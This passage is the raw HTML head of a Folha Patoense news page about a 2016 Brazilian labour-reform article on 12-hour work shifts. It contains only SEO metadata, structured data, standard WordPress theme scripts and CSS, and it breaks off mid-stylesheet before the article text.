

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/
body_size: 21008
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro | Folha Patoense</title>
	<meta name="description" content="Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro" />
	<link rel="canonical" href="https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro" />
	<meta property="og:description" content="Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro" />
	<meta property="og:url" content="https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2016-09-09T10:34:57+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg" />
	<meta property="og:image:width" content="277" />
	<meta property="og:image:height" content="160" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="folhapatoense" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/"},"author":{"name":"folhapatoense","@id":"https://www.folhapatoense.com/#/schema/person/ad44741e6643307aac55e54061e50932"},"headline":"Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro","datePublished":"2016-09-09T10:34:57+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/"},"wordCount":305,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg","articleSection":["Política"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/","url":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/","name":"Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg","datePublished":"2016-09-09T10:34:57+00:00","description":"Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro","breadcrumb":{"@id":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg","width":277,"height":160},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/ad44741e6643307aac55e54061e50932","name":"folhapatoense","url":"https://www.folhapatoense.com/author/folhapatoense/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F09%2F09%2Freforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2016%2F09%2F09%2Freforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697d5af910837*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-fi' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/" />
<meta name="description" content="O ministro do Trabalho, Ronaldo Nogueira, informou , em reunião com sindicalistas realizada em 08 de setembro, que a reforma trabalhista deve ser encaminhad ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2016\/09\/09\/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro?page&year=2016&monthnum=09&day=09&name=reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Pol\u00edtica","item":"https:\/\/www.folhapatoense.com\/category\/politica\/"},{"@type":"ListItem","position":3,"name":"Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense\/#schema-author","name":"folhapatoense","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2016\/09\/09\/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2016\/09\/09\/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2016\/09\/09\/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2016-09-09T07:34:57","datePublished":"2016-09-09T07:34:57","headline":"Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro | Folha Patoense","description":"O ministro do Trabalho, Ronaldo Nogueira, informou , em reuni\u00e3o com sindicalistas realizada em 08 de setembro, que a reforma trabalhista deve ser encaminhad ...","name":"Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2016\/09\/09\/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2016\/09\/ministro.jpg","height":160,"width":277},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2016\/09\/ministro.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/" />
<meta property="og:title" content="Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro | Folha Patoense" />
<meta property="og:description" content="O ministro do Trabalho, Ronaldo Nogueira, informou , em reunião com sindicalistas realizada em 08 de setembro, que a reforma trabalhista deve ser encaminhad ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg" />
<meta property="og:image:width" content="277" />
<meta property="og:image:height" content="160" />
<meta property="article:published_time" content="2016-09-09T07:34:57" />
<meta property="article:author" content="folhapatoense" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro | Folha Patoense" />
<meta name="twitter:description" content="O ministro do Trabalho, Ronaldo Nogueira, informou , em reunião com sindicalistas realizada em 08 de setembro, que a reforma trabalhista deve ser encaminhad ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro" />
<meta property="og:url" content="https://www.folhapatoense.com/2016/09/09/reforma-trabalhista-pode-formalizar-jornada-de-12-horas-diz-ministro/" />
<meta property="og:description" content="O ministro do Trabalho, Ronaldo Nogueira, informou , em reunião com sindicalistas realizada em 08 de setembro, que a reforma trabalhista deve ser encaminhada ao Congresso Nacional até o fim deste a…" />
<meta property="article:published_time" content="2016-09-09T10:34:57+00:00" />
<meta property="article:modified_time" content="2016-09-09T10:34:57+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Reforma trabalhista pode formalizar jornada de 12 horas, diz ministro" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2016/09/ministro.jpg?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="f1f7fc7044";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
